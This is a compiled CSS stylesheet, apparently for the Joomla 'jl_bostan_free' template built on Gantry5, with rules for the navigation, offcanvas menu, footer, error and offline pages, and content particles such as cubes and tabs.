/* line 79, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-sublevel > li > .g-menu-item-container {
  line-height: normal;
  font-size: 0.85rem;
  font-weight: 400;
}
/* line 84, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-sublevel > li > .g-menu-item-container > .g-menu-item-content {
  word-break: normal;
  vertical-align: top;
}
/* line 89, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 90, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-sublevel > li.g-parent .g-menu-parent-indicator {
  right: 0;
  top: 0;
  margin-top: -0.35rem;
}
/* line 94, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-sublevel > li.g-parent .g-menu-parent-indicator:after {
  content: "\f0da";
  position: relative;
  opacity: 1;
  top: 0.75rem;
}
/* line 107, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-menu-item-subtitle {
  opacity: 0.7;
}
/* line 112, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 113, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-preset-thumbnails .g-block {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto !important;
  -moz-flex: 1 1 auto !important;
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
/* line 115, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-preset-thumbnails .g-block > .g-content {
  margin: 1rem 0;
  padding: 0 0.5rem !important;
}
/* line 42, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 43, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 44, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
.g-main-nav .g-standard .g-dropdown {
  margin-left: 15px;
}
/* line 46, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
.g-main-nav .g-standard .g-dropdown:after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: -15px;
  right: -15px;
  bottom: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  z-index: -1;
}
/* line 61, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
.g-main-nav .g-standard > .g-dropdown {
  margin-left: 0;
}
/* line 20, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 21, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 22, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
.g-main-nav .g-standard > .g-dropdown, .g-main-nav .g-fullwidth > .g-dropdown {
  margin-top: 5px;
}
/* line 24, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
.g-main-nav .g-standard > .g-dropdown:before, .g-main-nav .g-fullwidth > .g-dropdown:before {
  content: "";
  position: absolute;
  display: block;
  top: -5px;
  left: 0;
  right: 0;
  bottom: 0;
  border-top: 5px solid transparent;
  z-index: -1;
}
/* line 129, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-nav-overlay, .g-menu-overlay {
  background: rgba(0, 0, 0, 0.5);
}
/* line 133, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-menu-overlay.g-menu-overlay-open {
  z-index: 19;
}
/* line 138, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 139, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 140, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 141, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 142, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 143, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 144, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-menu-hastouch .g-standard .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, .g-menu-hastouch .g-fullwidth .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border-radius: 0.25rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 154, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 155, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 156, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 157, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 158, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, .g-menu-hastouch .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border-radius: 0.25rem;
  padding: 0.1rem;
  margin-right: -0.1rem;
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_aside.scss */
#g-aside {
  background: #fff;
  color: #2a363b;
  padding: 3rem 0;
}
@media print {
  /* line 8, templates/jl_bostan_free/scss/bostan/sections/_aside.scss */
  #g-aside {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_sidebar.scss */
#g-sidebar {
  background: #fff;
  color: #2a363b;
  padding: 3rem 0;
}
@media print {
  /* line 8, templates/jl_bostan_free/scss/bostan/sections/_sidebar.scss */
  #g-sidebar {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer {
  background: #414856;
  color: #fff;
}
/* line 4, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-content {
  margin: 0.625rem 0;
}
/* line 9, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-copyright {
  font-size: 1rem;
  line-height: 1.25rem;
}
@media only all and (max-width: 50.99rem) {
  #g-footer .g-copyright {
    text-align: center;
  }
}
/* line 19, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-horizontalmenu {
  padding: 0.5rem 0;
  text-align: right;
}
@media only all and (max-width: 50.99rem) {
  #g-footer .g-horizontalmenu {
    text-align: center;
  }
}
/* line 27, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-horizontalmenu a {
  color: #fff;
}
/* line 30, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-horizontalmenu a:hover {
  color: rgba(255, 255, 255, 0.6);
}
/* line 37, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-totop {
  padding: 0.5rem 0;
}
/* line 40, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-totop a {
  color: #fff;
}
/* line 43, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
#g-footer .g-totop a:hover {
  color: rgba(255, 255, 255, 0.6);
}
@media print {
  /* line 51, templates/jl_bostan_free/scss/bostan/sections/_footer.scss */
  #g-footer {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas {
  background: #99091a;
  width: 14rem;
  color: #eceeef;
}
/* line 6, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas a {
  color: #eceeef;
}
/* line 9, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas a:hover {
  color: #210206;
}
/* line 14, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas h1, #g-offcanvas h2, #g-offcanvas h3, #g-offcanvas h4, #g-offcanvas h5, #g-offcanvas h6, #g-offcanvas strong {
  color: #eceeef;
}
/* line 18, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas .button {
  background: #2a363b;
  color: #eceeef;
}
/* line 21, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas .button:hover {
  background: #35444a;
}
/* line 24, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas .button:active {
  background: #1f282c;
}
/* line 29, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas hr {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
/* line 33, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas .g-offcanvas-toggle {
  color: #eceeef;
  left: 11rem;
  top: 1rem;
}
/* line 40, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-toggle {
  font-size: 1.2rem;
  color: #fff;
  width: 32px;
  height: 32px;
  top: 1.2rem;
  z-index: 100001;
  display: none;
}
/* line 48, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-toggle {
  color: rgba(255, 255, 255, 0.6);
}
@media only all and (max-width: 51rem) {
  /* line 54, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
  .g-offcanvas-toggle {
    display: block;
  }
}
/* line 62, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 63, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-open .g-nav-overlay {
  z-index: 100000;
}
/* line 67, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 68, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-left #g-page-surround {
  left: 14rem;
}
/* line 73, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 74, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-right #g-page-surround {
  right: 14rem;
}
/* line 79, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 80, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 81, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-open .dir-rtl.g-offcanvas-left #g-offcanvas {
  right: auto;
}
/* line 86, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 87, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-offcanvas-open .dir-rtl.g-offcanvas-right #g-offcanvas {
  left: auto;
}
/* line 95, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 96, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 97, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul {
  background: #99091a;
}
/* line 100, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 101, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li > .g-menu-item-container {
  color: #eceeef;
  padding: 0.938rem;
}
/* line 106, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 107, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 108, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover > .g-menu-item-container {
  color: #eceeef;
}
/* line 113, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #720713;
}
/* line 117, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover {
  background: #810816;
}
/* line 122, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 123, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 124, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #b60b1f;
  background: #860817;
  border-radius: 0.25rem;
  margin: -0.3rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 128, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #720713;
}
/* line 140, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column {
  width: 14rem;
}
/* line 144, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul i.fa {
  width: 1.5rem;
}
/* line 151, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
#g-mobilemenu-container {
  margin: -1.563rem;
}
/* line 156, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
/* line 157, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
.g-preset-thumbnails img {
  margin-bottom: 1rem;
}
@media only all and (max-width: 50.99rem) {
  .g-preset-thumbnails {
    text-align: center;
  }
  /* line 164, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
  .g-preset-thumbnails .g-block {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 auto;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50% !important;
  }
  /* line 169, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
  .g-preset-thumbnails .g-content {
    margin: 0;
  }
}
@media print {
  /* line 176, templates/jl_bostan_free/scss/bostan/sections/_offcanvas.scss */
  #g-offcanvas {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
/* line 2, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
/* line 3, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
.g-error #g-header .g-content {
  padding: 3.5rem 0.938rem;
  text-align: center;
}
/* line 7, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
.g-error #g-header .g-content h2.g-title {
  font-size: 3.5rem;
}
/* line 11, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
.g-error #g-header .g-content p {
  font-size: 1.5rem;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 16, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
  .g-error #g-header .g-content h2.g-title {
    font-size: 3rem;
  }
  /* line 20, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
  .g-error #g-header .g-content p {
    font-size: 1rem;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-error #g-header .g-content {
    padding: 1rem 0.938rem;
  }
  /* line 28, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
  .g-error #g-header .g-content h2.g-title {
    font-size: 2rem;
  }
  /* line 32, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
  .g-error #g-header .g-content p {
    font-size: 1rem;
  }
}
/* line 39, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
.g-error #g-mainbar {
  text-align: center;
}
/* line 43, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
.g-error #g-footer {
  text-align: left;
}
/* line 45, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
/* line 47, templates/jl_bostan_free/scss/bostan/layouts/_error.scss */
.g-error #g-footer .g-content .g-totop {
  text-align: center;
}
/* line 1, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
/* line 2, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
/* line 3, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
.g-offline #g-header .g-content {
  padding: 3.5rem 0.938rem;
  text-align: center;
}
/* line 7, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
.g-offline #g-header .g-content h2.g-title {
  font-size: 3.5rem;
}
/* line 11, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
.g-offline #g-header .g-content p {
  font-size: 1.5rem;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  /* line 16, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
  .g-offline #g-header .g-content h2.g-title {
    font-size: 3rem;
  }
  /* line 20, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
  .g-offline #g-header .g-content p {
    font-size: 1rem;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-offline #g-header .g-content {
    padding: 1rem 0.938rem;
  }
  /* line 28, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
  .g-offline #g-header .g-content h2.g-title {
    font-size: 2rem;
  }
  /* line 32, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
  .g-offline #g-header .g-content p {
    font-size: 1rem;
  }
}
/* line 39, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
.g-offline #g-footer {
  text-align: left;
}
/* line 41, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
/* line 43, templates/jl_bostan_free/scss/bostan/layouts/_offline.scss */
.g-offline #g-footer .g-content .g-totop {
  text-align: center;
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_logo.scss */
.g-logo {
  font-family: "Roboto Condensed";
  font-weight: 900;
  font-size: 1.35rem;
  vertical-align: middle;
  text-transform: uppercase;
}
/* line 8, templates/jl_bostan_free/scss/bostan/particles/_logo.scss */
.g-logo img, .g-logo svg {
  display: block;
}
/* line 12, templates/jl_bostan_free/scss/bostan/particles/_logo.scss */
/* line 13, templates/jl_bostan_free/scss/bostan/particles/_logo.scss */
.g-logo.g-logo-bostan img, .g-logo.g-logo-bostan svg {
  display: inline-block;
}
/* line 18, templates/jl_bostan_free/scss/bostan/particles/_logo.scss */
.g-logo.g-logo-bostan svg {
  fill: #fff;
}
@media only all and (max-width: 50.99rem) {
  .g-logo {
    display: block;
    text-align: center;
    margin: -0.85rem 0;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_social.scss */
/* line 2, templates/jl_bostan_free/scss/bostan/particles/_social.scss */
.g-social a {
  padding: 0.1875rem 0.4rem;
  color: #fff;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-social a {
    padding: 0.1875rem 0.25rem;
  }
}
/* line 9, templates/jl_bostan_free/scss/bostan/particles/_social.scss */
.g-social a:hover {
  text-decoration: none;
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 5, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-grid {
  margin-bottom: 2.3445rem;
}
/* line 8, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-grid:last-child {
  margin-bottom: 0;
}
/* line 11, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
/* line 12, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
/* line 13, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
@media only all and (max-width: 50.99rem) {
  .g-content-array .g-grid:last-child .g-block:last-child .g-array-item {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-content-array .g-grid {
    margin-bottom: 0;
  }
}
/* line 27, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 33, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
@media only all and (max-width: 50.99rem) {
  .g-content-array .g-array-item {
    margin-bottom: 2.3445rem;
  }
}
/* line 39, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-array-item-image {
  margin: 0 0 15px 0;
}
/* line 43, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-item-title {
  margin: 0;
}
/* line 47, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
/* line 48, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-array-item-details, .g-content-array .g-array-item-text, .g-content-array .g-array-item-read-more {
  margin: 15px 0 0;
}
/* line 53, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-array-item-details {
  font-size: 90%;
}
/* line 56, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-array-item-details > span {
  margin-right: 10px;
}
/* line 60, templates/jl_bostan_free/scss/bostan/particles/_contentarray.scss */
.g-content-array .g-array-item-details i {
  margin-right: 5px;
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 3, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper {
  background: #fff;
  color: #fff;
}
/* line 8, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 9, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 10, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-row.g-grid.image-position-right {
  flex-flow: row-reverse wrap;
}
/* line 17, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-image-wrapper {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
/* line 22, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-image-wrapper img {
  display: block;
  height: auto;
  -webkit-transform: scale3d(1.8, 1.8, 1);
  -moz-transform: scale3d(1.8, 1.8, 1);
  -ms-transform: scale3d(1.8, 1.8, 1);
  -o-transform: scale3d(1.8, 1.8, 1);
  transform: scale3d(1.8, 1.8, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -moz-transition: -moz-transform 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  transition: transform 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
/* line 30, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 31, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-image-wrapper:hover img {
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
/* line 36, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-image-wrapper:after {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(255, 255, 255, 0.75);
  opacity: 0.6;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 49, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 50, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-image-wrapper:hover:after {
  opacity: 0;
}
/* line 57, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper {
  max-width: 22.5rem;
  padding: 6.5rem 0;
  margin: 0 auto;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-contentcubes .cube-items-wrapper .cube-content-wrapper {
    padding: 4.6rem 0;
  }
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  .g-contentcubes .cube-items-wrapper .cube-content-wrapper {
    max-width: 18.5rem;
    padding: 2.6rem 0;
  }
}
@media only all and (max-width: 50.99rem) {
  .g-contentcubes .cube-items-wrapper .cube-content-wrapper {
    padding: 3rem 0;
  }
}
@media only all and (max-width: 48rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-contentcubes .cube-items-wrapper .cube-content-wrapper {
    max-width: 14.5rem;
  }
}
/* line 80, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-label {
  display: inline-block;
  background: #99091a;
  padding: 0.35em 0.85em;
  margin-bottom: 0.5rem;
  font-size: 0.8125rem;
  line-height: 1.1538;
  font-weight: 600;
  border-radius: 2.5rem;
  text-align: center;
}
/* line 93, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-title {
  font-size: 1.125rem;
  font-weight: 600;
  line-height: 1.78;
  margin-bottom: 1rem;
}
/* line 99, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-title a.item-link {
  display: block;
  color: #fff;
}
/* line 103, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-title a.item-link .item-link-text {
  display: inline-block;
  margin-left: 0.25rem;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}
/* line 109, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 110, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-title a.item-link:hover .item-link-text {
  -webkit-transform: translate3d(15px, 0, 0);
  -moz-transform: translate3d(15px, 0, 0);
  -ms-transform: translate3d(15px, 0, 0);
  -o-transform: translate3d(15px, 0, 0);
  transform: translate3d(15px, 0, 0);
}
/* line 118, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
/* line 119, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-tags .tag {
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
  padding: 0.35rem 0;
  color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
  font-size: 0.8125rem;
  font-weight: 600;
  line-height: 1.15;
}
/* line 129, templates/jl_bostan_free/scss/bostan/particles/_contentcubes.scss */
.g-contentcubes .cube-items-wrapper .cube-content-wrapper .item-tags .tag .fa {
  margin-right: 0.15rem;
  font-size: 1rem;
  vertical-align: text-top;
}
/* line 1, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs {
  position: relative;
}
/* line 4, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs .ui-tabs-nav {
  margin: 0;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
/* line 8, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs .ui-tabs-nav li {
  list-style: none;
  float: left;
  border-bottom-width: 0;
  padding: 0;
  outline: none;
}
/* line 15, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
/* line 16, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
  cursor: text;
}
/* line 21, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor {
  cursor: text;
}
/* line 25, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
  cursor: text;
}
/* line 30, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  text-decoration: none;
}
/* line 36, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
  cursor: pointer;
}
/* line 40, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
/* line 41, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-tab-wrapper-container {
  list-style: none;
  margin: 0 0 1rem 0;
  border-bottom: 1px solid #e0e0e5;
}
/* line 47, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-tab {
  outline: none;
}
/* line 51, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-tab-wrapper-head {
  display: block;
  margin-bottom: -1px;
  margin-right: 3px;
  padding: 0.938rem 1.876rem;
  border-radius: 0.25rem 0.25rem 0 0;
  background: rgba(153, 9, 26, 0.15);
}
@media only all and (max-width: 50.99rem) {
  .g-contenttabs .g-contenttabs-tab-wrapper-head {
    padding: 0.469rem 0.938rem;
  }
}
/* line 63, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-tab-wrapper-head .g-contenttabs-tab-title {
  display: block;
  outline: none;
  font-size: 0.8rem;
  text-transform: uppercase;
  font-weight: 700;
}
/* line 72, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-content-wrapper-container {
  list-style: none;
  margin: 0;
  padding: 0.938rem 0;
}
/* line 77, templates/jl_bostan_free/scss/bostan/particles/_contenttabs.scss */
.g-contenttabs .g-contenttabs-content-wrapper-container .g-contenttabs-tab-wrapper-body {
  padding: 0;
}
